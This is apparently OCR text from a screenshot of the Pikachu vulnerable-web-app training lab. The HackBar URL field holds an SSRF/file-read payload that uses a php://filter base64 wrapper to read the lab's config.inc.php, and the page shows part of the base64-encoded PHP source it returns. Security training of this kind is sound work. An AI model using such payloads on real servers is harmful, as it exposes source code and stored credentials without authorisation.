 PHP反序列化
XXE
URL重定向
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
PD9waHAKLy/lhajlsYBzZXNzaW9uX3N0YXJ0CnNlc3Npb25fc3RhcnQoKTsKLy/lhajlsYDlsYXorr7nva7ml7bljLoKZGF0ZV9kZWZhdWx0X3RpbWV6b25lX3NldCgnQXNpYS9TaGFuZ2hhaScpOwovL+WFqOWxgOiuvue9rum7mOiupOWtl+espgpoZWFkZXIoJ0NvbnRlbnQtdHlwZTp0ZXh0L2h0bWw7Y2hhcnNldD11dGYtOCcpOwovL-
概述
点一下提示~
反正都读了,那就在来一首吧
Pikachu PIKA~ PIKA~© runner.han
元素
控制台
源代码
网络
性能
内存
应用程序
ABP Adblock Plus
H HackBar
superSearchPlusTools
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://192.168.1.50/pikachu/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=/var/www/html/pikachu/inc/config.inc.php
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
DNT
1
控制台
问题